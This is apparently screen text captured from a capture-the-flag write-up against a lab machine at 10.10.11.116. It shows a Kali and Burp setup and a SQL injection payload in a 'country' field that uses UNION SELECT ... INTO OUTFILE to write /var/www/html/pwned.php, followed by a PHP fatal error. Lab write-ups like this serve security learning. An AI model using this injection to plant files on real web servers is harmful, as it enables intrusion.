 10.10.11.116/account.php
7
burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Join the UHC - September Qualifiers
Welcome prueba
Other Players In Brazil'union select "" into outfile "/var/www/html/pwned.php"-- -
Fatal error: Uncaught Error: Call to a member function fetch_assoc() on bool in /var/www/html/account.php:33 Stack trace: #0 {main} thrown in /
var/www/html/account.php on line 33